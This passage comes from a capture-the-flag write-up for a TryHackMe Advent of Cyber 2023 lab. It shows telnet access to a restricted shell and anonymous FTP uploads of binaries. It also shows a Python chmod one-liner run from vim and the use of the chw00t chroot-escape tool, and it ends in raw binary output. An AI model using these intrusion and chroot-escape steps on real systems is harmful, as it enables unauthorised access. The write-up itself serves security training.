3
4
5
6
7
8
9
$ telnet 10.10.190.241 8085
~
~
~
:echo $FLAG2
~
~
~
THM{Seems.like.we.are.getting.busy}
Q3 - What is the value of the third flag?
For the third flag, we need to access port 8065 with telnet to access the faulty /usr/frosty/sh shell. We can tell that there is something wrong with this shell as it can’t seem to find any binaries or execute them.
1
2
3
4
5
6
7
8
9
10
$ telnet 10.10.167.254 8065
Trying 10.10.167.254...
Connected to 10.10.167.254.
Escape character is '^]'.
Ubuntu 22.04.3 LTS
# pwd
/
# cd root
/usr/frosty/cd: 5: cd: not found
There are a few steps that are involved with getting this to work:
- First, we need to copy a shell binary to
/usr/frosty/shto get it to work correctly. - Second, we need to upload binaries that we will use to the server. Examples of suchs binaries are
cd,ls,cat,… - Thrid, we need to give them execution rights.
- Lastly, we need to set the
$PATHvariable to look into the folder that contains our upload binaries.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603
604
605
606
607
608
609
610
611
612
613
614
615
616
617
618
619
620
621
622
623
624
625
626
627
628
629
630
631
632
633
634
635
636
637
638
639
640
641
642
643
644
645
646
647
648
649
650
651
652
653
654
655
656
657
658
659
660
661
662
663
664
665
666
667
668
669
670
671
672
673
674
675
676
677
678
679
680
681
682
683
684
685
686
687
688
689
690
691
692
693
694
695
696
697
698
699
700
701
702
703
704
705
706
707
708
709
710
711
712
713
714
715
716
717
718
719
720
721
722
723
724
725
726
727
728
729
730
731
732
733
734
735
736
737
738
739
740
741
742
743
744
745
746
747
748
749
750
751
752
753
754
755
756
757
758
759
760
761
762
763
764
765
766
767
768
769
770
771
772
773
774
775
776
777
778
779
780
781
782
783
784
785
786
787
788
789
790
791
792
793
794
795
796
797
798
799
800
801
802
803
804
805
806
807
808
809
810
811
812
813
814
815
816
817
818
819
820
821
822
823
824
825
826
827
828
829
830
831
832
833
834
835
836
837
838
839
840
841
842
843
844
845
846
847
848
849
850
851
852
853
854
855
856
857
858
859
860
861
862
863
864
865
866
867
868
869
870
871
872
873
874
875
876
877
878
879
880
881
882
883
884
885
886
887
888
889
890
891
892
893
894
895
896
897
898
899
900
901
902
903
904
905
906
907
908
909
910
911
912
913
914
915
916
917
918
919
920
921
922
923
924
925
926
927
928
929
930
931
932
933
934
935
936
937
938
939
940
941
942
943
944
945
946
947
948
949
950
951
952
953
954
955
956
957
958
959
960
961
962
963
964
965
966
967
968
969
970
971
972
973
974
975
976
977
978
979
980
981
982
983
984
985
986
987
988
989
990
991
992
993
994
995
996
997
998
999
1000
1001
1002
1003
1004
1005
1006
1007
1008
1009
1010
1011
1012
1013
1014
1015
1016
1017
1018
1019
1020
1021
1022
1023
1024
1025
1026
1027
1028
1029
1030
1031
1032
1033
1034
1035
1036
1037
1038
1039
1040
1041
1042
1043
1044
1045
1046
1047
1048
1049
1050
1051
1052
1053
1054
1055
1056
1057
1058
1059
1060
1061
1062
1063
1064
1065
1066
1067
1068
1069
1070
1071
1072
1073
1074
1075
1076
1077
1078
1079
1080
1081
1082
1083
1084
1085
1086
1087
1088
1089
1090
1091
1092
1093
1094
1095
1096
1097
1098
1099
1100
1101
1102
1103
1104
1105
1106
1107
1108
1109
1110
1111
1112
1113
1114
1115
1116
1117
1118
1119
1120
1121
1122
1123
1124
1125
1126
1127
1128
1129
1130
1131
1132
1133
1134
1135
1136
1137
1138
1139
1140
1141
1142
1143
1144
1145
1146
1147
1148
1149
1150
1151
1152
1153
1154
1155
1156
1157
1158
1159
1160
1161
1162
1163
1164
1165
1166
1167
1168
1169
1170
1171
1172
1173
1174
1175
1176
1177
1178
1179
1180
1181
1182
1183
1184
1185
1186
1187
1188
1189
1190
1191
1192
1193
1194
1195
1196
1197
1198
1199
1200
1201
1202
1203
1204
1205
1206
1207
1208
1209
1210
1211
1212
1213
1214
1215
1216
1217
1218
1219
1220
1221
1222
1223
1224
1225
1226
:python3 import os;os.chmod("/tmp/bin/chmod", 0o777);os.chmod("/tmp/bin/ls",0o777);os.chmod("/tmp/bin/find",0o
777)
$ telnet 10.10.167.254 8065
Trying 10.10.167.254...
Connected to 10.10.167.254.
Escape character is '^]'.
Ubuntu 22.04.3 LTS
# pwd
/
# cd root
# cat flag-3-of-4.txt
/usr/frosty/sh: 5: cat: not found
# export PATH=/tmp/bin:$PATH
# echo $PATH
/tmp/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# cat flag-3-of-4.txt
THM{Not.all.roots.and.routes.are.equal}
# /tmp/chw00t -o^H
[-] Unknown option: o
[-] Unknown option:
[-] No method was chosen
# /tmp/chw00t -0 --dir a
[+] creating a directory
[+] chrooting to a
[+] change working directory to real root
[+] chrooting to real root
# ls /root
/usr/frosty/sh: 11: ls: not found
# ls
a flag-3-of-4.txt
# cd a
# ls
# ls -)la^H^H^H
/usr/frosty/sh: 15: Syntax error: ")" unexpected
# ls -lah
total 8.0K
drwx------ 2 root root 4.0K Dec 15 07:08 .
drwx------ 1 root root 4.0K Dec 15 07:08 ..
# cd ..
# ls
a flag-3-of-4.txt
# cd ..
# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
# cd prox
/usr/frosty/sh: 20: cd: can't cd to prox
# cd proc
# ls -lah
total 4.0K
dr-xr-xr-x 248 root root 0 Dec 15 06:36 .
drwxr-xr-x 1 root root 4.0K Dec 15 06:38 ..
dr-xr-xr-x 9 root root 0 Dec 15 06:36 1
dr-xr-xr-x 9 root root 0 Dec 15 06:36 10
dr-xr-xr-x 9 root root 0 Dec 15 06:36 100
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1004
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1005
dr-xr-xr-x 9 root root 0 Dec 15 06:36 101
dr-xr-xr-x 9 119 125 0 Dec 15 06:37 1040
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1091
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1099
dr-xr-xr-x 9 root root 0 Dec 15 06:36 11
dr-xr-xr-x 9 root root 0 Dec 15 06:36 110
dr-xr-xr-x 9 root root 0 Dec 15 07:14 1105
dr-xr-xr-x 9 root root 0 Dec 15 06:36 113
dr-xr-xr-x 9 root root 0 Dec 15 06:36 12
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1204
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1211
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1223
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1226
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1227
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1234
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1238
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1239
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1244
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1248
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1253
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1258
dr-xr-xr-x 9 root root 0 Dec 15 06:36 126
dr-xr-xr-x 9 114 121 0 Dec 15 07:14 1269
dr-xr-xr-x 9 root root 0 Dec 15 06:36 127
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1270
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1273
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1278
dr-xr-xr-x 9 root root 0 Dec 15 06:36 128
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1292
dr-xr-xr-x 9 root root 0 Dec 15 06:36 13
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1308
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1314
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1323
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1328
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1347
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1355
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1359
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1361
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1375
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1377
dr-xr-xr-x 9 root root 0 Dec 15 06:37 1386
dr-xr-xr-x 9 114 121 0 Dec 15 06:37 1388
dr-xr-xr-x 9 root root 0 Dec 15 06:36 14
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1400
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1406
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1412
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1418
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1423
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1428
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1432
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1438
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1444
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1447
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1461
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1469
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1471
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1481
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1483
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1487
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1491
dr-xr-xr-x 9 root root 0 Dec 15 06:36 15
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1500
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1512
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1535
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1545
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1547
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1568
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1570
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1574
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1577
dr-xr-xr-x 9 root root 0 Dec 15 06:36 16
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1614
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1615
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1634
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1644
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1651
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1667
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1677
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1699
dr-xr-xr-x 9 root root 0 Dec 15 06:36 170
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:37 1719
dr-xr-xr-x 9 root root 0 Dec 15 07:14 1747
dr-xr-xr-x 9 root root 0 Dec 15 06:36 18
dr-xr-xr-x 9 root root 0 Dec 15 06:36 19
dr-xr-xr-x 9 root root 0 Dec 15 07:14 192
dr-xr-xr-x 9 root root 0 Dec 15 06:36 2
dr-xr-xr-x 9 root root 0 Dec 15 06:36 20
dr-xr-xr-x 9 root root 0 Dec 15 06:36 21
dr-xr-xr-x 9 root root 0 Dec 15 06:36 211
dr-xr-xr-x 9 root root 0 Dec 15 06:36 22
dr-xr-xr-x 9 root root 0 Dec 15 06:36 23
dr-xr-xr-x 9 root root 0 Dec 15 07:14 232
dr-xr-xr-x 9 root root 0 Dec 15 06:36 24
dr-xr-xr-x 9 root root 0 Dec 15 06:36 25
dr-xr-xr-x 9 root root 0 Dec 15 06:36 26
dr-xr-xr-x 9 root root 0 Dec 15 06:36 27
dr-xr-xr-x 9 root root 0 Dec 15 06:36 28
dr-xr-xr-x 9 root root 0 Dec 15 06:36 29
dr-xr-xr-x 9 root root 0 Dec 15 06:36 3
dr-xr-xr-x 9 root root 0 Dec 15 06:36 30
dr-xr-xr-x 9 root root 0 Dec 15 07:14 326
dr-xr-xr-x 9 root root 0 Dec 15 07:14 327
dr-xr-xr-x 9 root root 0 Dec 15 07:14 328
dr-xr-xr-x 9 root root 0 Dec 15 07:14 329
dr-xr-xr-x 9 root root 0 Dec 15 06:37 330
dr-xr-xr-x 9 root root 0 Dec 15 07:14 340
dr-xr-xr-x 9 root root 0 Dec 15 07:14 341
dr-xr-xr-x 9 root root 0 Dec 15 07:14 342
dr-xr-xr-x 9 root root 0 Dec 15 07:14 344
dr-xr-xr-x 9 root root 0 Dec 15 07:14 346
dr-xr-xr-x 9 root root 0 Dec 15 07:14 350
dr-xr-xr-x 9 root root 0 Dec 15 07:14 352
dr-xr-xr-x 9 root root 0 Dec 15 07:14 353
dr-xr-xr-x 9 root root 0 Dec 15 07:14 354
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3661
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3667
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3681
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3687
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3702
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3707
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3721
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3730
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3743
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3749
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3763
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3769
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3785
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3791
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3808
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3814
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3830
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3836
dr-xr-xr-x 9 102 104 0 Dec 15 06:37 385
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3851
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3857
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3873
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3879
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3895
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3901
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3915
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3921
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3935
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3941
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3958
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3964
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3980
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3986
dr-xr-xr-x 9 root root 0 Dec 15 06:36 4
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4004
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4010
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4026
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4032
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4048
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4054
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4070
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4076
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4092
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4098
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4116
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4122
dr-xr-xr-x 9 root root 0 Dec 15 06:38 4139
dr-xr-xr-x 9 root root 0 Dec 15 06:38 4165
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4201
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:14 4212
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:14 4216
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4224
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:38 4233
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4438
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4465
dr-xr-xr-x 9 _apt 102 0 Dec 15 06:37 482
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5534
dr-xr-xr-x 9 101 103 0 Dec 15 06:37 555
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5555
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5721
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5744
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:07 5773
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5780
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:10 5781
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5788
dr-xr-xr-x 9 root root 0 Dec 15 06:36 6
dr-xr-xr-x 9 root root 0 Dec 15 06:37 609
dr-xr-xr-x 9 root root 0 Dec 15 06:37 610
dr-xr-xr-x 9 120 126 0 Dec 15 06:37 612
dr-xr-xr-x 9 103 106 0 Dec 15 06:37 615
dr-xr-xr-x 9 root root 0 Dec 15 06:37 616
dr-xr-xr-x 9 root root 0 Dec 15 06:37 622
dr-xr-xr-x 9 root root 0 Dec 15 06:37 623
dr-xr-xr-x 9 root root 0 Dec 15 06:37 624
dr-xr-xr-x 9 104 110 0 Dec 15 06:37 626
dr-xr-xr-x 9 root root 0 Dec 15 06:37 631
dr-xr-xr-x 9 root root 0 Dec 15 06:37 632
dr-xr-xr-x 9 root root 0 Dec 15 06:37 633
dr-xr-xr-x 9 root root 0 Dec 15 06:37 636
dr-xr-xr-x 9 root root 0 Dec 15 06:37 639
dr-xr-xr-x 9 120 126 0 Dec 15 07:14 668
dr-xr-xr-x 9 root root 0 Dec 15 06:37 692
dr-xr-xr-x 9 root root 0 Dec 15 06:37 703
dr-xr-xr-x 9 root root 0 Dec 15 06:37 706
dr-xr-xr-x 9 root root 0 Dec 15 06:37 725
dr-xr-xr-x 9 root root 0 Dec 15 06:37 731
dr-xr-xr-x 9 root root 0 Dec 15 06:37 741
dr-xr-xr-x 9 root root 0 Dec 15 06:36 76
dr-xr-xr-x 9 root root 0 Dec 15 06:36 77
dr-xr-xr-x 9 root root 0 Dec 15 06:37 775
dr-xr-xr-x 9 root root 0 Dec 15 06:36 78
dr-xr-xr-x 9 115 123 0 Dec 15 06:37 787
dr-xr-xr-x 9 daemon daemon 0 Dec 15 06:37 793
dr-xr-xr-x 9 root root 0 Dec 15 06:36 80
dr-xr-xr-x 9 root root 0 Dec 15 06:37 805
dr-xr-xr-x 9 root root 0 Dec 15 06:36 81
dr-xr-xr-x 9 root root 0 Dec 15 06:36 82
dr-xr-xr-x 9 root root 0 Dec 15 06:37 827
dr-xr-xr-x 9 113 adm 0 Dec 15 06:37 828
dr-xr-xr-x 9 root root 0 Dec 15 06:36 83
dr-xr-xr-x 9 113 adm 0 Dec 15 06:37 830
dr-xr-xr-x 9 root root 0 Dec 15 06:37 835
dr-xr-xr-x 9 root root 0 Dec 15 06:36 84
dr-xr-xr-x 9 root root 0 Dec 15 06:36 85
dr-xr-xr-x 9 root root 0 Dec 15 06:36 88
dr-xr-xr-x 9 root root 0 Dec 15 06:36 89
dr-xr-xr-x 9 root root 0 Dec 15 06:36 9
dr-xr-xr-x 9 root root 0 Dec 15 06:36 91
dr-xr-xr-x 9 root root 0 Dec 15 06:36 92
dr-xr-xr-x 9 root root 0 Dec 15 06:36 93
dr-xr-xr-x 9 root root 0 Dec 15 06:36 94
dr-xr-xr-x 9 root root 0 Dec 15 06:36 95
dr-xr-xr-x 9 root root 0 Dec 15 06:36 96
dr-xr-xr-x 9 root root 0 Dec 15 06:36 97
dr-xr-xr-x 9 root root 0 Dec 15 06:37 976
dr-xr-xr-x 9 root root 0 Dec 15 06:36 98
dr-xr-xr-x 2 root root 0 Dec 15 06:37 acpi
-r--r--r-- 1 root root 0 Dec 15 07:14 buddyinfo
dr-xr-xr-x 4 root root 0 Dec 15 06:37 bus
-r--r--r-- 1 root root 0 Dec 15 06:36 cgroups
-r--r--r-- 1 root root 0 Dec 15 06:36 cmdline
-r--r--r-- 1 root root 0 Dec 15 07:14 consoles
-r--r--r-- 1 root root 0 Dec 15 06:38 cpuinfo
-r--r--r-- 1 root root 0 Dec 15 07:14 crypto
-r--r--r-- 1 root root 0 Dec 15 06:36 devices
-r--r--r-- 1 root root 0 Dec 15 07:14 diskstats
-r--r--r-- 1 root root 0 Dec 15 07:14 dma
dr-xr-xr-x 2 root root 0 Dec 15 07:14 driver
-r--r--r-- 1 root root 0 Dec 15 07:14 execdomains
-r--r--r-- 1 root root 0 Dec 15 07:14 fb
-r--r--r-- 1 root root 0 Dec 15 06:36 filesystems
dr-xr-xr-x 6 root root 0 Dec 15 06:37 fs
-r--r--r-- 1 root root 0 Dec 15 06:37 interrupts
-r--r--r-- 1 root root 0 Dec 15 07:14 iomem
-r--r--r-- 1 root root 0 Dec 15 07:14 ioports
dr-xr-xr-x 34 root root 0 Dec 15 06:37 irq
-r--r--r-- 1 root root 0 Dec 15 06:37 kallsyms
-r-------- 1 root root 128T Dec 15 06:36 kcore
-r--r--r-- 1 root root 0 Dec 15 07:14 key-users
-r--r--r-- 1 root root 0 Dec 15 07:14 keys
-r-------- 1 root root 0 Dec 15 06:37 kmsg
-r-------- 1 root root 0 Dec 15 07:14 kpagecgroup
-r-------- 1 root root 0 Dec 15 07:14 kpagecount
-r-------- 1 root root 0 Dec 15 07:14 kpageflags
-r--r--r-- 1 root root 0 Dec 15 07:14 loadavg
-r--r--r-- 1 root root 0 Dec 15 07:14 locks
-r--r--r-- 1 root root 0 Dec 15 07:14 mdstat
-r--r--r-- 1 root root 0 Dec 15 06:36 meminfo
-r--r--r-- 1 root root 0 Dec 15 07:14 misc
-r--r--r-- 1 root root 0 Dec 15 06:37 modules
lrwxrwxrwx 1 root root 11 Dec 15 06:36 mounts -> self/mounts
-rw-r--r-- 1 root root 0 Dec 15 06:37 mtrr
lrwxrwxrwx 1 root root 8 Dec 15 06:36 net -> self/net
-r-------- 1 root root 0 Dec 15 07:14 pagetypeinfo
-r--r--r-- 1 root root 0 Dec 15 06:36 partitions
dr-xr-xr-x 2 root root 0 Dec 15 07:14 pressure
-r--r--r-- 1 root root 0 Dec 15 07:14 sched_debug
-r--r--r-- 1 root root 0 Dec 15 07:14 schedstat
dr-xr-xr-x 3 root root 0 Dec 15 06:37 scsi
lrwxrwxrwx 1 root root 0 Dec 15 06:36 self -> 5788
-r-------- 1 root root 0 Dec 15 07:14 slabinfo
-r--r--r-- 1 root root 0 Dec 15 07:14 softirqs
-r--r--r-- 1 root root 0 Dec 15 06:37 stat
-r--r--r-- 1 root root 0 Dec 15 06:36 swaps
dr-xr-xr-x 1 root root 0 Dec 15 06:36 sys
--w------- 1 root root 0 Dec 15 06:37 sysrq-trigger
dr-xr-xr-x 2 root root 0 Dec 15 07:14 sysvipc
lrwxrwxrwx 1 root root 0 Dec 15 06:36 thread-self -> 5788/task/5788
-r-------- 1 root root 0 Dec 15 07:14 timer_list
dr-xr-xr-x 4 root root 0 Dec 15 07:14 tty
-r--r--r-- 1 root root 0 Dec 15 06:36 uptime
-r--r--r-- 1 root root 0 Dec 15 07:14 version
-r--r--r-- 1 root root 0 Dec 15 07:14 version_signature
-r-------- 1 root root 0 Dec 15 07:14 vmallocinfo
-r--r--r-- 1 root root 0 Dec 15 07:14 vmstat
dr-xr-xr-x 2 root root 0 Dec 15 07:14 xen
-r--r--r-- 1 root root 0 Dec 15 07:14 zoneinfo
$ cd ~/ctf/thm/adventofcyber2023/busy_with_vim
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ vi chw00t.c
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ gcc chw00t.c -o chw00t -static
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ ls
busybox_SH_IS_ASH chw00t.c flag-1-of-4.txt FROST-2247-SP.txt nmap_result_full sh.txt
chw00t CVE-2019-10999 flag-2-of-4.sh nmap_result sh YETI-1125-SP.txt
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ ftp 10.10.167.254 8075
Connected to 10.10.167.254.
220 Operation successful
Name (10.10.167.254:kali): anonymous
230 Operation successful
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put chw00t
local: chw00t remote: chw00t
229 EPSV ok (|||40101|)
ftp: Can't connect to `10.10.167.254:40101': Connection refused
200 Operation successful
150 Ok to send data
100% |*****************************************************************| 791 KiB 288.01 KiB/s 00:00 ETA
226 Operation successful
810464 bytes sent in 00:03 (227.63 KiB/s)
ftp> cd bin
250 Operation successful
ftp> put /bin/cp
local: /bin/cp remote: /bin/cp
200 Operation successful
150 Ok to send data
100% |*****************************************************************| 147 KiB 362.76 KiB/s 00:00 ETA
226 Operation successful
151152 bytes sent in 00:00 (314.49 KiB/s)
ftp> put bin/chmod
local: bin/chmod remote: bin/chmod
ftp: Can't open `bin/chmod': No such file or directory
ftp> exit
221 Operation successful
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ telnet 10.10.167.254 8085
Trying 10.10.167.254...
Connected to 10.10.167.254.
Escape character is '^]'.
Ubuntu 22.04.3 LTS
~
~
~
~
~ VIM - Vi IMproved
~
~ version 8.2.1847
~ by Bram Moolenaar et al.
~ Modified by team+vim@tracker.debian.org
~ Vim is open source and freely distributable
~
~ Sponsor Vim development!
~ type :help sponsor<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version8<Enter> for version info
~
~
~
~
~
0,0-1 All
" /
^?ELF^B^A^A^@^@^@^@^@^@^@^@^@^C^@>^@^A^@^@^@PQ^@^@^@^@^@^@@^@^@^@^@^@^@^@�F^B^@^@^@^@^@^@^@^@^@@^@8^@^M^@@^@^_
^@^^^@^F^@^@^@^D^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@�^B^@^@^@^@^@^@�^B^@^@^@^@^@^@^H^@^@^@^@^@^
@^@^C^@^@^@^D^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^\^@^@^@^@^@^@^@^\^@^@^@^@^@^@^@^A^@^@^@^@^
@^@^@^A^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@H1^@^@^@^@^@^@H1^@^@^@^@^@^@^@^P^@^@^@^@^
